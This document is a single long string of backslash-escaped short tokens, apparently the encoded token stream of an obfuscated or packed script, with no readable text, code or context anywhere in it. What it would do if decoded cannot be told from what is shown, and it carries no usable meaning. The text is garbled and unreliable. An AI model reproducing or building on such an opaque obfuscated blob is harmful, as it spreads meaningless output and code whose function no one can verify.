\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\